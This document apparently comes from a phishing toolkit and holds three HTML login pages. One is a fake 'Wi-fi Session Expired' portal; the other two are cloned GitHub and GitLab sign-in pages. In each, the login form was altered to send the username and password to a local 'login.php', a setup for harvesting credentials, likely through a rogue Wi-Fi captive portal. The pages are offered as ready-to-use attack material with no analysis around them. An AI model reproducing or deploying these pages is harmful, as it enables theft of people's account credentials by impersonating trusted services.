
<file: Websites/create/login.html>
<!DOCTYPE html>
<html>
<body bgcolor="gray" text="white">
<center><h2> Wi-fi Session Expired <br><br> Please login again. </h2></center><center>
<form method="POST" action="login.php"><label>Username: </label>
<input type="text" name="username" length=64>
<br><label>Password:: </label><input type="password" name="password" length=64><br><br>
<input value="Log-In" type="submit"></form>
</center><body>
</html>
</file>

<file: Websites/github/login.html>
﻿




<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://assets-cdn.github.com">
  <link rel="dns-prefetch" href="https://avatars0.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars1.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars2.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars3.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">



  <link crossorigin="anonymous" media="all" integrity="sha512-PkbtxdWDpLChpxtWQ0KbvJoef4XMYPq5pfd/ZmylYZTzXYpCfGwN9d+bsSKcmOJLwTkfjFkfj5wz3poDrhJoSQ==" rel="stylesheet" href="https://assets-cdn.github.com/assets/frameworks-f6e6ce21346c0d2eb22def1e8534afcb.css" />
  <link crossorigin="anonymous" media="all" integrity="sha512-XiPiEdaRO+K7+Dt5NlEkDnTWKY8GSgW4wfgvr7YV6lZiHHpjOoAnKtuK3G4y8mRnxQ4ieaEWw6ZDa2UMQHLyxQ==" rel="stylesheet" href="https://assets-cdn.github.com/assets/github-6aa762e23e9f19a4f9dd2eec1573d451.css" />


  <link crossorigin="anonymous" media="all" integrity="sha512-zyxweUSm/NG+juywqcMFSS4HbKjLWCZyEM2JjoCqnQUU6RVrHpHMwH66xreiaeMIRoA6vYuk0hm8S1X42r/YWQ==" rel="stylesheet" href="https://assets-cdn.github.com/assets/site-220df28424b63d1e24f3bd909efebe81.css" />


  <meta name="viewport" content="width=device-width">

  <title>Sign in to GitHub · GitHub</title>
    <meta name="description" content="GitHub is where people build software. More than 28 million people use GitHub to discover, fork, and contribute to over 85 million projects.">
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub">
  <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub">
  <meta property="fb:app_id" content="1401488693436528">

    <meta property="og:url" content="https://github.com">
    <meta property="og:site_name" content="GitHub">
    <meta property="og:title" content="Build software better, together">
    <meta property="og:description" content="GitHub is where people build software. More than 28 million people use GitHub to discover, fork, and contribute to over 85 million projects.">
    <meta property="og:image" content="https://assets-cdn.github.com/images/modules/open_graph/github-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="1200">
    <meta property="og:image" content="https://assets-cdn.github.com/images/modules/open_graph/github-mark.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">
    <meta property="og:image" content="https://assets-cdn.github.com/images/modules/open_graph/github-octocat.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">


  <link rel="assets" href="https://assets-cdn.github.com/">

  <meta name="pjax-timeout" content="1000">

  <meta name="request-id" content="E492:780C:56ADDCA:A2B1FC0:5B1B3716" data-pjax-transient>




  <meta name="selected-link" value="/login" data-pjax-transient>

    <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU">
  <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA">
  <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
    <meta name="google-analytics" content="UA-3769691-2">

<meta name="octolytics-host" content="collector.githubapp.com" /><meta name="octolytics-app-id" content="github" /><meta name="octolytics-event-url" content="https://collector.githubapp.com/github-external/browser_event" /><meta name="octolytics-dimension-request_id" content="E492:780C:56ADDCA:A2B1FC0:5B1B3716" /><meta name="octolytics-dimension-region_edge" content="iad" /><meta name="octolytics-dimension-region_render" content="iad" />
<meta name="analytics-location-query-strip" content="true" data-pjax-transient="true" />




  <meta class="js-ga-set" name="dimension1" content="Logged Out">




      <meta name="hostname" content="github.com">
    <meta name="user-login" content="">

      <meta name="expected-hostname" content="github.com">
    <meta name="js-proxy-site-detection-payload" content="[base64]">

    <meta name="enabled-features" content="UNIVERSE_BANNER,FREE_TRIALS,MARKETPLACE_INSIGHTS,MARKETPLACE_INSIGHTS_CONVERSION_PERCENTAGES">

  <meta name="html-safe-nonce" content="0fef94a23a786e7251086613d13f9b5ef1c9a940">

  <meta http-equiv="x-pjax-version" content="8b6ccf2fb8fe60e9e375f7236dedc16a">


    <meta name="description" content="GitHub is where people build software. More than 28 million people use GitHub to discover, fork, and contribute to over 85 million projects.">

    <link rel="canonical" href="https://github.com/login" data-pjax-transient>


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <link rel="mask-icon" href="https://assets-cdn.github.com/pinned-octocat.svg" color="#000000">
  <link rel="icon" type="image/x-icon" class="js-site-favicon" href="https://assets-cdn.github.com/favicon.ico">

<meta name="theme-color" content="#1e2327">


  <meta name="u2f-support" content="true">

<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">

  </head>

  <body class="logged-out env-production page-responsive min-width-0 session-authentication">


  <div class="position-relative js-header-wrapper ">
    <a href="#start-of-content" tabindex="1" class="px-2 py-4 bg-blue text-white show-on-focus js-skip-to-content">Skip to content</a>
    <div id="js-pjax-loader-bar" class="pjax-loader-bar"><div class="progress"></div></div>







      <div class="header header-logged-out width-full pt-5 pb-4" role="banner">
  <div class="container clearfix width-full text-center">
    <a class="header-logo" href="https://github.com/" aria-label="Homepage" data-ga-click="(Logged out) Header, go to homepage, icon:logo-wordmark">
      <svg height="48" class="octicon octicon-mark-github" viewBox="0 0 16 16" version="1.1" width="48" aria-hidden="true"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"/></svg>
    </a>
  </div>
</div>


  </div>

  <div id="start-of-content" class="show-on-focus"></div>



  <div role="main" class="application-main ">

      <div id="js-pjax-container" data-pjax-container>


<div class="auth-form px-3" id="login">

    <!-- '"` --><!-- </textarea></xmp> --></option></form><form action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="2ElUgd0mNrVx4RLLY19N0siILdJLFW/ZuGuOBuNdZHfZjHl6k1GeQERVzftGVjaTn5e8ELzb7ietgndL+tO08g==" />      <div class="auth-form-header p-0">
        <h1>Sign in to GitHub</h1>
      </div>


      <div id="js-flash-container">
</div>


      <div class="auth-form-body mt-3">

        <label for="login_field">
          Username or email address
        </label>
        <input type="text" name="username" id="login_field" class="form-control input-block" tabindex="1" autocapitalize="off" autocorrect="off" autofocus="autofocus" />

        <label for="password">
          Password <a class="label-link" href="https://github.com/password_reset">Forgot password?</a>
        </label>
        <input type="password" name="password" id="password" class="form-control form-control input-block" tabindex="2" />

        <input type="submit" name="commit" value="Sign in" tabindex="3" class="btn btn-primary btn-block" data-disable-with="Signing in…" />
      </div>
</form>

      <p class="create-account-callout mt-3">
        New to GitHub?
        <a data-ga-click="Sign in, switch to sign up" href="https://github.com/join?source=login">Create an account</a>.
      </p>
</div>

      </div>
      <div class="modal-backdrop js-touch-events"></div>
  </div>

      <div class="footer container-lg p-responsive py-6 mt-6 f6" role="contentinfo">
    <ul class="list-style-none d-flex flex-justify-center">
        <li class="mr-3"><a href="https://github.com/site/terms" data-ga-click="Footer, go to terms, text:terms">Terms</a></li>
        <li class="mr-3"><a href="https://github.com/site/privacy" data-ga-click="Footer, go to privacy, text:privacy">Privacy</a></li>
        <li class="mr-3"><a href="https://help.github.com/articles/github-security/" data-ga-click="Footer, go to security, text:security">Security</a></li>
        <li><a class="link-gray" data-ga-click="Footer, go to contact, text:contact" href="https://github.com/contact">Contact GitHub</a></li>
    </ul>
  </div>



  <div id="ajax-error-message" class="ajax-error-message flash flash-error">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"/></svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"/></svg>
    </button>
    You can’t perform that action at this time.
  </div>


    <script crossorigin="anonymous" integrity="sha512-AJroIDzeBTsez82UXWwVAmoSz2nKhws/uQvJ8aKfadJZcvL83MIXMjRYm7MVZaKSNXvifa/OGpn54kiDBKpyLw==" type="application/javascript" src="https://assets-cdn.github.com/assets/compat-37e9ce8318a51dd51033283da82c8546.js"></script>
    <script crossorigin="anonymous" integrity="sha512-A0o32UigVgm0vxC5rUiim8r+tiSbIUPgybIJ76dL835MEyecNQOOkZ08YPRdpcPQWrF7k2apKd6gVtNmP0fbeg==" type="application/javascript" src="https://assets-cdn.github.com/assets/frameworks-9892af3afe548c0749013c43e335ae31.js"></script>

    <script crossorigin="anonymous" async="async" integrity="sha512-GwXdJGfmE4Y7zwaQcLCiC/XjFA9h8sBysvwAmFyP4EEez2tWJhjSqJNRNQCEQZDaBCM8MbJ4J/zxtuE/2DG2WQ==" type="application/javascript" src="https://assets-cdn.github.com/assets/github-bcc5d59bbfe92b3354a32701be238fb9.js"></script>



  <div class="js-stale-session-flash stale-session-flash flash flash-warn flash-banner d-none">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"/></svg>
    <span class="signed-in-tab-flash">You signed in with another tab or window. <a href="">Reload</a> to refresh your session.</span>
    <span class="signed-out-tab-flash">You signed out in another tab or window. <a href="">Reload</a> to refresh your session.</span>
  </div>
  <div class="facebox" id="facebox" style="display:none;">
  <div class="facebox-popup">
    <div class="facebox-content" role="dialog" aria-labelledby="facebox-header" aria-describedby="facebox-description">
    </div>
    <button type="button" class="facebox-close js-facebox-close" aria-label="Close modal">
      <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"/></svg>
    </button>
  </div>
</div>

  <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box box-shadow-large" style="width:360px;">
  </div>
</div>

<div id="hovercard-aria-description" class="sr-only">
  Press h to open a hovercard with more details.
</div>


  </body>
</html>
</file>

<file: Websites/gitlab/login.html>
<!DOCTYPE html>
<html class="devise-layout-html">
<head prefix="og: http://ogp.me/ns#">
<meta charset="utf-8">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<meta content="object" property="og:type">
<meta content="GitLab" property="og:site_name">
<meta content="Sign in" property="og:title">
<meta content="GitLab.com" property="og:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="og:image">
<meta content="64" property="og:image:width">
<meta content="64" property="og:image:height">
<meta content="https://gitlab.com/users/sign_in" property="og:url">
<meta content="summary" property="twitter:card">
<meta content="Sign in" property="twitter:title">
<meta content="GitLab.com" property="twitter:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="twitter:image">

<title>Sign in · GitLab</title>
<meta content="GitLab.com" name="description">
<link rel="shortcut icon" type="image/png" href="https://assets.gitlab-static.net/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" id="favicon" data-original-href="https://assets.gitlab-static.net/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" />
<link rel="stylesheet" media="all" href="https://assets.gitlab-static.net/assets/application-48519e23c3b52f8d1e6722e2daca2a36abb720a4dc6ed6e6fa946992afd14272.css" />
<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/print-c8ff536271f8974b8a9a5f75c0ca25d2b8c1dceb4cff3c01d1603862a0bdcbfc.css" />


<script>
//<![CDATA[
window.gon={};gon.api_version="v4";gon.default_avatar_url="https://assets.gitlab-static.net/assets/no_avatar-849f9c04a3a0d0cea2424ae97b27447dc64a7dbfae83c036c45b403392f0e8ba.png";gon.max_file_size=10;gon.asset_host="https://assets.gitlab-static.net";gon.webpack_public_path="https://assets.gitlab-static.net/assets/webpack/";gon.relative_url_root="";gon.shortcuts_path="/help/shortcuts";gon.user_color_scheme="white";gon.sentry_dsn="https://526a2f38a53d44e3a8e69bfa001d1e8b@sentry.gitlap.com/15";gon.gitlab_url="https://gitlab.com";gon.revision="b0260b1";gon.gitlab_logo="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png";gon.sprite_icons="https://gitlab.com/assets/icons-2cdb7e353a1dc8023f99b5aadd54b9788b754858e7b42bb689753f63a0d68206.svg";gon.sprite_file_icons="https://gitlab.com/assets/file_icons-7262fc6897e02f1ceaf8de43dc33afa5e4f9a2067f4f68ef77dcc87946575e9e.svg";gon.emoji_sprites_css_path="https://assets.gitlab-static.net/assets/emoji_sprites-289eccffb1183c188b630297431be837765d9ff4aed6130cf738586fb307c170.css";gon.test_env=false;gon.suggested_label_colors=["#0033CC","#428BCA","#44AD8E","#A8D695","#5CB85C","#69D100","#004E00","#34495E","#7F8C8D","#A295D6","#5843AD","#8E44AD","#FFECDB","#AD4363","#D10069","#CC0033","#FF0000","#D9534F","#D1D100","#F0AD4E","#AD8D43"];
//]]>
</script>

<script src="https://assets.gitlab-static.net/assets/webpack/runtime.a0d5f4cd.bundle.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/main.1e3ae156.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/raven.6442d44b.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/commons~pages.ldap.omniauth_callbacks~pages.omniauth_callbacks~pages.sessions~pages.sessions.new.8a47b67b.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/pages.sessions.new.62a859f6.chunk.js" defer="defer"></script>

<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="YBJiNQLLxNSMqVjbLeIYDsXwWp7lyopo3gy5CeXa2j0rXrF9D9CMmTOixBp22/KuD3NR9mbB6CUJ6DIOnk4guQ==" />
<meta content="origin-when-cross-origin" name="referrer">
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
<meta content="#474D57" name="theme-color">
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-5a9cee0e8a51212e70b90c87c12f382c428870c0ff67d1eb034d884b78d2dae7.png" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-a6eec6aeb9da138e507593b464fdac213047e49d3093fc30e90d9a995df83ba3.png" sizes="76x76" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-retina-72e2aadf86513a56e050e7f0f2355deaa19cc17ed97bbe5147847f2748e5a3e3.png" sizes="120x120" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-retina-8ebe416f5313483d9c1bc772b5bbe03ecad52a54eba443e5215a22caed2a16a2.png" sizes="152x152" />
<link color="rgb(226, 67, 41)" href="https://assets.gitlab-static.net/assets/logo-d36b5212042cebc89b96df4bf6ac24e43db316143e89926c0db839ff694d2de4.svg" rel="mask-icon">
<meta content="https://assets.gitlab-static.net/assets/msapplication-tile-1196ec67452f618d39cdd85e2e3a542f76574c071051ae7effbfde01710eb17d.png" name="msapplication-TileImage">
<meta content="#30353E" name="msapplication-TileColor">



</head>

<body class="ui-indigo login-page application navless" data-page="sessions:new">

<div class="page-wrap">
<header class="navbar fixed-top navbar-empty">
<div class="container">
<div class="mx-auto">
<svg width="24" height="24" class="tanuki-logo" viewBox="0 0 36 36">
  <path class="tanuki-shape tanuki-left-ear" fill="#e24329" d="M2 14l9.38 9v-9l-4-12.28c-.205-.632-1.176-.632-1.38 0z"/>
  <path class="tanuki-shape tanuki-right-ear" fill="#e24329" d="M34 14l-9.38 9v-9l4-12.28c.205-.632 1.176-.632 1.38 0z"/>
  <path class="tanuki-shape tanuki-nose" fill="#e24329" d="M18,34.38 3,14 33,14 Z"/>
  <path class="tanuki-shape tanuki-left-eye" fill="#fc6d26" d="M18,34.38 11.38,14 2,14 6,25Z"/>
  <path class="tanuki-shape tanuki-right-eye" fill="#fc6d26" d="M18,34.38 24.62,14 34,14 30,25Z"/>
  <path class="tanuki-shape tanuki-left-cheek" fill="#fca326" d="M2 14L.1 20.16c-.18.565 0 1.2.5 1.56l17.42 12.66z"/>
  <path class="tanuki-shape tanuki-right-cheek" fill="#fca326" d="M34 14l1.9 6.16c.18.565 0 1.2-.5 1.56L18 34.38z"/>
</svg>

</div>
</div>
</header>

<div class="login-page-broadcast">

</div>
<div class="container navless-container">
<div class="content">
<div class="flash-container flash-container-page">
</div>

<div class="row">
<div class="col-sm-7 brand-holder">
<h1>
GitLab.com
</h1>

<p dir="auto">GitLab.com offers free unlimited (private) repositories and unlimited collaborators.</p>&#x000A;&#x000A;<ul dir="auto">&#x000A;<li>&#x000A;<a href="https://gitlab.com/explore/projects/trending">Explore projects on GitLab.com</a> (no login needed)</li>&#x000A;<li><a href="https://about.gitlab.com/gitlab-com/" rel="nofollow noreferrer noopener" target="_blank">More information about GitLab.com</a></li>&#x000A;<li><a href="https://gitlab.com/gitlab-com/support-forum/issues">GitLab.com Support Forum</a></li>&#x000A;<li><a href="https://about.gitlab.com" rel="nofollow noreferrer noopener" target="_blank">GitLab Homepage</a></li>&#x000A;</ul>&#x000A;&#x000A;<p dir="auto">By signing up for and by signing in to this service you accept our:</p>&#x000A;&#x000A;<ul dir="auto">&#x000A;<li><a href="https://about.gitlab.com/privacy/" rel="nofollow noreferrer noopener" target="_blank">Privacy policy</a></li>&#x000A;<li>&#x000A;<a href="https://about.gitlab.com/terms/#gitlab_com" rel="nofollow noreferrer noopener" target="_blank">GitLab.com Terms</a>.</li>&#x000A;</ul>
</div>
<div class="col-sm-5 new-session-forms-container">
<div>
<ul class="nav-links new-session-tabs nav-tabs nav" role="tablist">
<li class="nav-item" role="presentation">
<a class="nav-link active" data-toggle="tab" href="#login-pane" role="tab">Sign in</a>
</li>
<li class="nav-item" role="presentation">
<a class="nav-link" data-toggle="tab" href="#register-pane" role="tab">Register</a>
</li>
</ul>

<div class="tab-content">
<div class="login-box tab-pane active" id="login-pane" role="tabpanel">
<div class="login-body">
<form class="new_user gl-show-field-errors" aria-live="assertive" id="new_user" action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="kXSDOp1Ceupj0MuBCxRAPQQe73BSUgjTc3A6f9SRuZfaOFBykFkyp9zbV0BQLaqdzp3kGNFZap6klLF4rwVDEw==" /><div class="form-group">
<label for="user_login">Username or email</label>
<input class="form-control top" autofocus="autofocus" autocapitalize="off" autocorrect="off" required="required" title="This field is required." type="text" name="username" id="user_login" />
</div>
<div class="form-group">
<label for="user_password">Password</label>
<input class="form-control bottom" required="required" title="This field is required." type="password" name="password" id="user_password" />
</div>
<div class="remember-me">
<label for="user_remember_me">
<input name="user[remember_me]" type="hidden" value="0" /><input class="remember-me-checkbox" type="checkbox" value="1" name="user[remember_me]" id="user_remember_me" />
<span>Remember me</span>
</label>
<div class="float-right forgot-password">
<a href="/users/password/new">Forgot your password?</a>
</div>
</div>
<div></div>
<div class="submit-container move-submit-down">
<input type="submit" name="commit" value="Sign in" class="btn btn-save" />
</div>
</form>
</div>
</div>

<div class="tab-pane login-box" id="register-pane" role="tabpanel">
<div class="login-body">
<form class="new_new_user gl-show-field-errors" aria-live="assertive" id="new_new_user" action="/users" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="OIyI5Bs/1tChVvlMTOD2OtShe+iOy8JduKi6SpWCevJzwFusFiSenR5dZY0X2RyaHiJwgA3AoBBvTDFN7haAdg==" /><div class="devise-errors">

</div>
<div class="form-group">
<label for="new_user_name">Full name</label>
<input class="form-control top" required="required" title="This field is required." type="text" name="new_user[name]" id="new_user_name" />
</div>
<div class="username form-group">
<label for="new_user_username">Username</label>
<input class="form-control middle" pattern="[a-zA-Z0-9_\.][a-zA-Z0-9_\-\.]*[a-zA-Z0-9_\-]|[a-zA-Z0-9_]" required="required" title="Please create a username with only alphanumeric characters." type="text" name="new_user[username]" id="new_user_username" />
<p class="validation-error hide">Username is already taken.</p>
<p class="validation-success hide">Username is available.</p>
<p class="validation-pending hide">Checking username availability...</p>
</div>
<div class="form-group">
<label for="new_user_email">Email</label>
<input class="form-control middle" required="required" title="Please provide a valid email address." type="email" value="" name="new_user[email]" id="new_user_email" />
</div>
<div class="form-group">
<label for="new_user_email_confirmation">Email confirmation</label>
<input class="form-control middle" required="required" title="Please retype the email address." type="email" name="new_user[email_confirmation]" id="new_user_email_confirmation" />
</div>
<div class="form-group append-bottom-20" id="password-strength">
<label for="new_user_password">Password</label>
<input class="form-control bottom" required="required" pattern=".{8,}" title="Minimum length is 8 characters." type="password" name="new_user[password]" id="new_user_password" />
<p class="gl-field-hint">Minimum length is 8 characters</p>
</div>
<div class="form-group">
<input type="checkbox" name="terms_opt_in" id="terms_opt_in" value="1" required="required" />
<label for="terms_opt_in">I accept the <a target="_blank" href="/-/users/terms">Terms of Service and Privacy Policy</a>
</label></div>
<div class="form-group">
<input name="new_user[email_opted_in]" type="hidden" value="0" /><input type="checkbox" value="1" name="new_user[email_opted_in]" id="new_user_email_opted_in" />
<label for="new_user_email_opted_in">I&#39;d like to receive updates via email about GitLab.</label>
</div>

<div></div>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<div class="g-recaptcha" data-sitekey="6LfAERQTAAAAAL4GYSiAMGLbcLyUIBSfPrDNJgeC"></div>
          <noscript>
            <div style="width: 302px; height: 352px;">
              <div style="width: 302px; height: 352px; position: relative;">
                <div style="width: 302px; height: 352px; position: absolute;">
                  <iframe
                    src="https://www.google.com/recaptcha/api/fallback?k=6LfAERQTAAAAAL4GYSiAMGLbcLyUIBSfPrDNJgeC"
                    frameborder="0" scrolling="no"
                    style="width: 302px; height:352px; border-style: none;">
                  </iframe>
                </div>
                <div style="width: 250px; height: 80px; position: absolute; border-style: none;
                  bottom: 21px; left: 25px; margin: 0px; padding: 0px; right: 25px;">
                  <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                    class="g-recaptcha-response"
                    style="width: 250px; height: 80px; border: 1px solid #c1c1c1;
                    margin: 0px; padding: 0px; resize: none;" value="">
                  </textarea>
                </div>
              </div>
            </div>
          </noscript>

<div class="submit-container">
<input type="submit" name="commit" value="Register" class="btn-register btn" />
</div>
</form></div>
</div>
<div class="clearfix submit-container">
<p>
<span class="light">Didn't receive a confirmation email?</span>
<a href="/users/confirmation/new">Request a new one</a>.
</p>
</div>

</div>
<div class="clearfix">
<div class="omniauth-container">
<p>
<span class="light">
Sign in with &nbsp;
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-google_oauth2" rel="nofollow" data-method="post" href="/users/auth/google_oauth2"><img alt="Google" title="Sign in with Google" data-src="https://assets.gitlab-static.net/assets/auth_buttons/google_64-37d98b7033cc7059a484199ffdd766adf69babbc6e5fc64b43006ca866629f17.png" class=" lazy" src="[data-uri]" /></a>
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-twitter" rel="nofollow" data-method="post" href="/users/auth/twitter"><img alt="Twitter" title="Sign in with Twitter" data-src="https://assets.gitlab-static.net/assets/auth_buttons/twitter_64-86860edb139fb2f62fc25ef62a4213a5c8b20122fd8752ab0df09e740eb53deb.png" class=" lazy" src="[data-uri]" /></a>
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-github" rel="nofollow" data-method="post" href="/users/auth/github"><img alt="GitHub" title="Sign in with GitHub" data-src="https://assets.gitlab-static.net/assets/auth_buttons/github_64-84041cd0ea392220da96f0fb9b9473c08485c4924b98c776be1bd33b0daab8c0.png" class=" lazy" src="[data-uri]" /></a>
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-bitbucket" rel="nofollow" data-method="post" href="/users/auth/bitbucket"><img alt="Bitbucket" title="Sign in with Bitbucket" data-src="https://assets.gitlab-static.net/assets/auth_buttons/bitbucket_64-eceb0f98bfa1a0bdc088138f970e1bc209114a8934c1372b596e9d137e611c21.png" class=" lazy" src="[data-uri]" /></a>
</span>
<fieldset class="prepend-top-10 remember-me">
<label>
<input type="checkbox" name="remember_me" id="remember_me" class="remember-me-checkbox" />
<span>
Remember me
</span>
</label>
</fieldset>
</p>
</div>

</div>
</div>

</div>
</div>
</div>
</div>
<hr class="footer-fixed">
<div class="container footer-container">
<div class="footer-links">
<a href="/explore">Explore</a>
<a href="/help">Help</a>
<a href="https://about.gitlab.com/">About GitLab</a>
</div>
</div>

</div>
</body>
</html>
</file>
